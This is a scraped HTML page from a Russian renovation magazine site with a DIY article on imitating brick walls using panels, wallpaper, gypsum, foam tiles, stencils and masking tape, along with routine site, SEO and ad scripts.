

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/otdelka-sten-pod-kirpic/
body_size: 35780
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отделка стен под кирпич - 55 фото идей безупречного оформления</title>
	<meta name="description" content="Как правильно выполнить отделка стен под кирпич своими руками? Предлагаем подробную инструкцию для начинающих. Фото лучших решений от дизайнеров." />
	<link rel="canonical" href="https://neptun21.ru/otdelka-sten-pod-kirpic/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отделка стен под кирпич - 55 фото идей безупречного оформления" />
	<meta property="og:description" content="Как правильно выполнить отделка стен под кирпич своими руками? Предлагаем подробную инструкцию для начинающих. Фото лучших решений от дизайнеров." />
	<meta property="og:url" content="https://neptun21.ru/otdelka-sten-pod-kirpic/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-17T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/8/2/d/82d3ed0b1b22f333c6c76d6238620283.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/otdelka-sten-pod-kirpic/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/8/2/d/82d3ed0b1b22f333c6c76d6238620283.jpg","contentUrl":"https://neptun21.ru/wp-content/uploads/8/2/d/82d3ed0b1b22f333c6c76d6238620283.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/otdelka-sten-pod-kirpic/#webpage","url":"https://neptun21.ru/otdelka-sten-pod-kirpic/","name":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0441\u0442\u0435\u043d \u043f\u043e\u0434 \u043a\u0438\u0440\u043f\u0438\u0447 - 55 \u0444\u043e\u0442\u043e \u0438\u0434\u0435\u0439 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/otdelka-sten-pod-kirpic/#primaryimage"},"datePublished":"2021-01-17T00:00:00+00:00","dateModified":"2021-01-17T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u043a\u0430 \u0441\u0442\u0435\u043d \u043f\u043e\u0434 \u043a\u0438\u0440\u043f\u0438\u0447 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438? \u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0443\u044e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044e \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445. \u0424\u043e\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u043e\u0442 \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432.","breadcrumb":{"@id":"https://neptun21.ru/otdelka-sten-pod-kirpic/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/otdelka-sten-pod-kirpic/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/otdelka-sten-pod-kirpic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0441\u0442\u0435\u043d \u043f\u043e\u0434 \u043a\u0438\u0440\u043f\u0438\u0447"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Отделка стен под кирпич</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Отделка стен под кирпич</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Каковы плюсы и минусы кирпича</a></li><li><a href='#i-2'>Виды кладки</a></li><li><a href='#i-3'>Особенности материала</a><ul><li><a href='#i-4'>Характеристики панелей под кирпич</a></li></ul></li><li><a href='#4'>4 способ – обои под кирпич</a></li><li><a href='#i-5'>Гипс</a></li><li><a href='#i-6'>Разнообразие стилей</a><ul><li><a href='#i-7'>Лофт</a></li><li><a href='#i-8'>Хай-тек</a></li><li><a href='#i-9'>Кантри</a></li><li><a href='#i-10'>Английский стиль</a></li><li><a href='#i-11'>Готика</a></li></ul></li><li><a href='#i-12'>Имитация кирпичной кладки своими руками</a><ul><li><a href='#i-13'>Самостоятельно изготавливаем плитки из пенополистирола</a></li><li><a href='#i-14'>Применяем готовый трафарет</a></li><li><a href='#i-15'>Используем узкий малярный скотч</a><ul><li><a href='#i-16'>ВИДЕО: Строительный скотч позволяет добиться идеальной похожести</a></li><li><a href='#_5'>ВИДЕО: 5 способов нанесения декора под кирпич. Имитация кирпича</a></li></ul></li></ul></li><li><a href='#i-17'>ПВХ-панели</a></li><li><a href='#i-18'>Подготовительный этап</a></li><li><a href='#i-19'>Как оформить декоративную кладку в интерьере</a><ul><li><a href='#i-20'>Обои с рисунком</a></li><li><a href='#i-21'>Плитка под кирпич</a></li><li><a href='#i-22'>Искусственный камень</a></li><li><a href='#i-23'>Пластиковые панели</a></li><li><a href='#i-24'>Аэрография</a></li></ul></li><li><a href='#i-25'>Территория кирпичной кладки в интерьере</a></li><li><a href='#i-26'>Критерии выбора декоративного кирпича</a><ul><li><a href='#_1'>Материал №1. Гипс</a></li><li><a href='#_2'>Материал №2. Цемент</a></li><li><a href='#_3'>Материал №3. Керамика</a></li><li><a href='#_4'>Материал №4. Керамогранит</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Каковы плюсы и минусы кирпича</span></h2>
<ul>
<li>Имея достаточно малую толщину, даёт возможность применения в тесных помещениях, практически не забирая драгоценные метры.</li>
<li>Для производства материала не используют вредные и летучие вещества, способные нанести вред жильцам.</li>
<li>Обладает хорошими звуко- и теплоизоляционными свойствами.</li>
<li>Удобный размер элементов даёт возможность просто и быстро монтировать его на стену, используя специальный клей.</li>
</ul>
<p>
Ну а минусов не так уж и много, и в сравнении с огромными плюсами на них даже не стоит обращать внимание. Это, прежде всего, шероховатая поверхность и впитываемость некоторых видов, что исключает возможность их применения в ванных комнатах и для отделки кухонного фартука
</p>
<h2><span id="i-2">Виды кладки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/obsivka-doma-panelami-pod-kirpic/' class='title'>Отделка под кирпич</a>

</div><p>На сегодняшний день современные мастера готовы предложить свои услуги по укладке декоративного кирпича в самых разных видах. Наиболее распространенными считаются блочный, готический и крестовой способы. Из представленных вариантов наиболее простой техникой укладки обладает блочный способ. Для этого не требуется делать рисунок. Кирпичики укладываются по прямой линии, с учетом перепадов нижней полосы. Говоря простыми словами, над швом между двумя уложенными кирпичиками должен стоять целый экземпляр. Швы не должны совмещаться между собой.</p>
<p>Для готического способа укладки требуется соблюдать определенные правила. Сначала клеится цельный кирпичик, после него маленький элемент кирпичной кладки. Следующий ряд уже необходимо делать с небольшим смещением в правую сторону. При этом швы не должны располагаться вдали друг от друга. По окончании работ кирпичная стена будет смотреться крайне необычно. Присутствие различных размеров декоративной облицовки создает впечатление хаотичной кладки, но все же видно присутствие некоторого рисунка.</p>
<p>Крестовой способ укладки отличается повышенной сложностью монтажа. Кирпичики требуется располагать разными сторонами в поочередной последовательности. Соблюдая правила установки, будет видно, что шов нового ряда начал слегка перемещаться относительно нижней полосы.</p>
<h2><span id="i-3">Особенности материала</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/d/b/3/db3df6ca31da874dbd34d332bc208652.jpg);"></span>

	<a href='/tolsina-kirpicnoj-steny/' class='title'>Важные нюансы и схемы кладки стен в 1 кирпич</a>

</div><p>Панели под кирпич изготавливают разные компании во всём мире. Материалом для них служит поливинилхлорид, акрил, клинкер и полимерпесчаная смесь. Они предлагают ряд преимуществ в рамках декорирования для отделки фасадов, которые могут отличаться в зависимости от материала панелей. Однако некоторая сущность объединяет все виды сайдинга под кирпич.</p>
<ul>
<li>можно закрепить прямо на стене, смонтировать к металлической или деревянной обрешетке;</li>
<li>монтаж не зависит от погодных условий;</li>
<li>здание даже без использования утеплителя получает дополнительную теплоизоляцию;</li>
<li>монтажом может заниматься один специалист;</li>
<li>объем отходов не превышает 5 %, что позволяет сэкономить на материалах.</li>
</ul>
<h3><span id="i-4">Характеристики панелей под кирпич</span></h3>
<p>Характеристики панелей под кирпич стоит приводить в разрезе конкретного материала.</p>
<p>Пластиковые панели из пвх – продукция низкого ценового сегмента. Кроме выигрыша в цене покупатель получает плиты большого размера, с которыми работать быстрее и проще. Они не деформируются от мороза, отталкивают грязь, не подвергаются гниению, не боятся воздействия химии. В 90-х годах такой сайдинг выглядел искусственно и служил недолго. Сегодня есть бренды, которые научились “обманывать” покупателя, производят панели, которые и визуально и на ощупь почти не отличимы от настоящей кладки.</p>
<p>Акриловые панели появились на рынке не так давно. Этот материал более стоек к химическим агентам. Он выдерживает более высокие температуры, не выгорает, не боится ударов. А самое главное – он полностью безопасен даже при воздействии открытого огня, тогда как винил при пожаре выделяет ядовитые летучие соединения.</p>
<p>
Рисунок 2. Акриловая панель</p>
<p>Клинкерные термопанели под кирпич – это и красота, и утепление фасада – 2 в 1. Верхний слой из клинкерной плитки сохраняет свой цвет на долгие годы. Его крайне трудно поцарапать, а града он и вовсе не боится. Монтаж термопанелей занимает считанные дни. А срок службы составляет 50 лет, так что заниматься ремонтом фасада хозяев дома точно не придется.</p>
<p>
Рисунок 3. Клинкерная термопанель</p>
<p>Полимерпесчаные панели весят мало и отличаются пластичностью. С их помощью можно превратить скромный дом в кирпичный особняк. Сажаются такие плиты на клей прямо на фасад дома. Между собой отдельные элементы соединяются пазами. Для надёжности изделия фиксируют еще и саморезами. Стоят полимерпесчаные панели очень дешево – от 340 рублей за квадратный метр. Ухаживать за ними несложно. Есть лишь один минус – внешне фасад, облицованный таким материалом будет выглядеть менее эффектно по сравнению с клинкером и виниловым сайдингом типа Docke или Fineber под кирпич.</p>
<p>
Рисунок 4. Полимерпесчаные панели</p>
<h2><span id="4">4 способ – обои под кирпич</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/a/c/a/acad2bdff6e633e32874ccfbed3b0a93.jpeg);"></span>

	<a href='/paneli-pod-kirpic-dla-vnutrennej-otdelki-sten/' class='title'>Виды, плюсы и минусы панелей под кирпич для внутренней отделки стен</a>

</div><p>Существует множество разновидностей «кирпичных» обоев, способных заменить настоящий камень или же отделочную плитку. При их выборе стоит учитывать толщину бумаги – чем показатель выше, тем реалистичнее смотрится рисунок.</p>
<p>
                    Если правильно подобрать обои, поверхность выглядит как натуральная кладкаИсточник kraski-net.ru
            </p>
<p>Подготовка стен для обоев под кирпичную отделку осуществляется в 5 шагов:</p>
<ul>
<li>шаг 1 – очистка поверхности;</li>
<li>шаг 2 – штукатурка;</li>
<li>шаг 3 – шпатлёвка стены;</li>
<li>шаг 4 – покрытие грунтовкой;</li>
<li>шаг 5 – обработка клеем.</li>
</ul>
<p>Далее происходит стандартная процедура оклейки стен с последующим выравниванием и выгоном скопившегося воздуха. При этом нельзя сутки проветривать комнату.</p>
<h2><span id="i-5">Гипс</span></h2>
<p>Благодаря своей податливости гипс широко используется для создания различных декоративных элементов, таких как барельефы, лепнина или кирпичики. Существует две методики создания кирпичных панно из гипса: изготовление штучных планок и нанесение гипса непосредственно на стену с последующей разметкой.</p>
<p>В первом случае собирается деревянная форма, в которую заливается гипсовая смесь. Предварительно стенки формы обязательно смазывают вазелином для облегчения процесса изъятия высохшего «кирпичика».</p>
<p>Во втором случае гипс постепенно распределяют по обрабатываемому участку стены. Пока гипс мокрый при помощи шпателя или широкого ножа создают кирпичики. Для придания полотну большей фактурности по высохшей «кладке» можно пройтись сухой жесткой щеткой, а для сглаживания — мягкой и смоченной в воде кисточкой. По завершении основных работ гипсовое панно покрывают эластомерной краской, которая заполняет имеющиеся поры и трещинки, что обеспечивает стене защиту от грязи.</p>
<p>Преимущества гипса:</p>
<ul>
<li>дешевизна,</li>
<li>возможность проявить творчество,</li>
<li>легко поддается окрашиванию,</li>
<li>подойдет для отделки стен неправильной формы,</li>
<li>огнеустойчив,</li>
<li>прекрасно держит тепло,</li>
<li>экологичен.</li>
</ul>
<p>Недостаток: притягивает пыль.</p>
<h2><span id="i-6">Разнообразие стилей</span></h2>
<p>Пользуясь панелями, создают оригинальные и экстравагантные интерьерные решения. Отделка под кирпич применяется при оформлении многих стилей.</p>
<h3><span id="i-7">Лофт</span></h3>
<p>Зародился в Америке, в середине двадцатого столетия, считается популярным направлением. С его помощью формируют облик заброшенного промышленного помещения. Уместно смотрятся терракотовые оттенки. Стенка, напоминающая кирпичную кладку, прекрасно сочетается с грубостью древесины и окрашенной в нейтральные оттенки поверхностью. Кирпичная прохлада прекрасно смотрится с мягкой мебелью, ковром, текстильными вещами.</p>
<h3><span id="i-8">Хай-тек</span></h3>
<p><img src="/wp-content/uploads/8/2/d/82d3ed0b1b22f333c6c76d6238620283.jpg" alt="" /></p>
<p>Современный стиль приветствует геометричность правильных пропорций и чистоту однотонности цвета. В отделанных таким образом комнатах ощущается атмосфера деловитости. Чтобы получить эффектный и аккуратный интерьер, пользуются декоративными панелями белого или серого цвета с ровно нарисованной кладкой.</p>
<h3><span id="i-9">Кантри</span></h3>
<p>Чтобы воссоздать в интерьере атмосферу деревни, используют материал, имитирующий старинный кирпич. Чтобы ваша комната выглядела гармонично, для отделки выбираются светлые панели, дополняемые крупными балками на потолочном перекрытии.</p>
<h3><span id="i-10">Английский стиль</span></h3>
<p>Данное направление несколько напоминает деревенскую обстановку, но уже применяют дорогостоящие предметы, смотрящиеся респектабельно. В акцентировании стен или облицовке каминной зоны используют панельный материал с аккуратно нарисованной кладкой из кирпичей, исполненной в терракотовом тоне.</p>
<h3><span id="i-11">Готика</span></h3>
<p>Интерьер смотрится загадочно и мистично, создавая атмосферу мрачноватой романтики темно-серых или черных тонов. Как правило, для подобной внутренней отделки используют декоративные панели под кирпич с шероховатостями на поверхности. Такими покрытиями в жилых комнатах акцентируют определенные места, остальные стены оклеиваются однотонными обоями под покраску.</p>
<p>Панельный материал, напоминающий кладку, создает интересные и эпатажные варианты оформлений. Способ для отделки достаточно бюджетный, подходит всем, кто часто выполняет ремонт, чтобы сменить стиль интерьера.</p>
<h2><span id="i-12">Имитация кирпичной кладки своими руками</span></h2>
<p>Симпатичная кладка из гипса</p>
<p>Самодельные варианты относятся к наиболее бюджетным. Если хорошо постараться, можно сымитировать кирпичную стенку, неотличимую от настоящей. Разберем три самых доступных и легких способа имитации кирпича своими руками.</p>
<h3><span id="i-13">Самостоятельно изготавливаем плитки из пенополистирола</span></h3>
<p>Пенополистерол нарезают на плиточки нужного размера толщиной 1 см. Для большей похожести, края оплавляют огнем. Вместо оплавления, можно потереть каждую плитку наждачной бумагой в разных местах, добиться шероховатости, вмятин и бугорков.</p>
<p>Изготовление плиток из пенополистирола</p>
<p>Работу с огнем производят на открытом воздухе, защитив нос респиратором. При горении материал выделяет токсичные вещества.</p>
<ol>
<li>Стену выравнивают и обрабатывают грунтовкой</li>
<li>Наносят разметку с помощью уровня и линейки</li>
<li>Нарезают пенополистерол на кирпичики, и подвергают их декорированию для лучшей имитации</li>
<li>Наклеивают на жидкие гвозди</li>
<li>Обрабатывают швы стандартной затиркой</li>
<li>Окрашивают поверхность колером при помощи кисти</li>
</ol>
<h3><span id="i-14">Применяем готовый трафарет</span></h3>
<p>Приобретите сухой строительный цемент, предназначенный для штукатурных работ. Он пластичный и удобный для отделочных процедур. Подготовьте трафарет (клетку) с кирпичным рисунком.</p>
<p>Трафарет может быть пластиковым, деревянным, резиновым.</p>
<p>Вот так выглядит стандартный пластиковый трафарет</p>
</p>
<p>
1Стенка должна быть идеально ровной. Нанесите на нее грунтовку и дождитесь высыхания</p>
<p>2Далее покройте поверхность раствором толщиной 1-1,5 см</p>
<p>3Прикладывают трафарет к свежему слою цемента и тщательно прижимают</p>
<p>4Через пару минут его переносят на следующую область рядом с продавленным рисунком
</p>
<p>Прикладывайте приспособление так, чтобы кладка была ровной, не нарушалась ее симметрия, не возникали перекосы. Это самое сложное в процессе</p>
</p>
<p>5Когда закончите продавливать картинку, дождитесь полного высыхания раствора. Снова пройдитесь по поверхности грунтовкой. Покрасьте стену акриловой краской нужного цвета
</p>
<h3><span id="i-15">Используем узкий малярный скотч</span></h3>
<p>Скотч помогает воспроизвести кирпичный рисунок на стене с толстым слоем обычной штукатурки. Роль последней выполняет упомянутый выше цемент или гипс. Посмотрите видео, в котором наглядно демонстрируется процесс создания «кирпичного» рисунка на гипсовой штукатурке с помощью полосок узкого скотча:</p>
</p>
<p><iframe loading="lazy" title="Кирпичная кладка из гипсовой штукатурки! Самый дешевый вариант! Все этапы" width="500" height="281" src="https://www.youtube.com/embed/w7JxCO-02M4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h4><span id="i-16">ВИДЕО: Строительный скотч позволяет добиться идеальной похожести</span></h4>
<p>Все способы имитации кирпичной кладки для внутренней отделки помещения: дорогие и бюджетные, простые и виртуозные. Инструкция монтажа (80+ Фото &amp; Видео)</p>
<p>Строительный скотч позволяет добиться идеальной похожести</p>
<p>Уютная и домашняя кирпичная стенка располагает к покою и душевному комфорту. Она дает ощущение основательности, защиты и безопасности. В такой дом хочется возвращаться, отсюда нет желания уходить.</p>
<p>Грубая текстура необработанного камня интересно сочетается с хрупким и воздушным текстилем, позволяя создавать удивительные ансамбли. Она также хорошо смотрится с деревом, другими каменными породами, стеклом и пластиком. Эффектно «играет» в дневном и искусственном освещении.</p>
<p>Правильная цветовая гамма помогает зрительно расширять пространство</p>
<p>Оформить стену под кирпич легко сможет даже новичок в отделочных работах. Если тщательно разобраться в вопросе, можно выполнить эффектный дизайн, не потратив ни одной лишней копейки. Не бойтесь экспериментировать и пробовать новое – пусть интерьер вашего дома доставляет вам удовольствие.</p>
</p>
